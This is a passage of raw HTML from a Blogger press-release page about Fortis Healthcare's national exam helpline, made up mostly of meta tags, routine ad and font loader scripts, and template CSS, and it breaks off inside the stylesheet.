

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html
body_size: 172240
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/7676423424518171694/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png' rel='image_src'/>
<meta content='Fortis Healthcare has re-activated its national helpline programme this year as a continuing service for the benefit of the students and parents. For the past few years, it has been an ongoing process and many students and parents have found it useful. The FORTIS NATIONAL HELPLINE number is +918376804102' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html' property='og:url'/>
<meta content=' Fortis Healthcare’s National Exam Helpline' property='og:title'/>
<meta content='Fortis Healthcare has re-activated its national helpline programme this year as a continuing service for the benefit of the students and parents. For the past few years, it has been an ongoing process and many students and parents have found it useful. The FORTIS NATIONAL HELPLINE number is +918376804102' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/w1200-h630-p-k-no-nu/Fortis.png' property='og:image'/>
<title>
 Fortis Healthcare&#8217;s National Exam Helpline - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
